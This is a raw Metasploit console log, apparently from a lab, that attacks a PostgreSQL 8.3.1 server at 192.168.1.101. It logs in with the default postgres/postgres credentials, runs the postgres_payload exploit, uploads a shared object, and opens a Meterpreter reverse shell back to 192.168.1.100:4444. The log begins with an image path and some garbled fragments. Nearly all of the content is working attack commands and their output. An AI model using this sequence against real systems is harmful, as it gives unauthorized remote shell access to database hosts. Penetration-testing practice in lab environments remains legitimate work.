 0   Linux x86
qd
:ff
lob
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/su_login) > run
[-] Msf::OptionValidateError One or more options failed to validate: SESSION.
msf6 exploit(linux/local/su_login) > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.1.101
RHOST => 192.168.1.101
msf6 exploit(linux/postgres/postgres_payload) > set RPORT 5432
RPORT => 5432
msf6 exploit(linux/postgres/postgres_payload) > set USERNAME postgres
USERNAME => postgres
msf6 exploit(linux/postgres/postgres_payload) > set PASSWORD postgres
PASSWORD => postgres
msf6 exploit(linux/postgres/postgres_payload) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.1.100
LHOST => 192.168.1.100
msf6 exploit(linux/postgres/postgres_payload) > set LPORT 4444
LPORT => 4444
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] 192.168.1.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/RytIxMyC.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.100:4444 -> 192.168.1.101:35722) at 2025-05-14 10:42:34 -0400
meterpreter > getuid
Server username: postgres
meterpreter >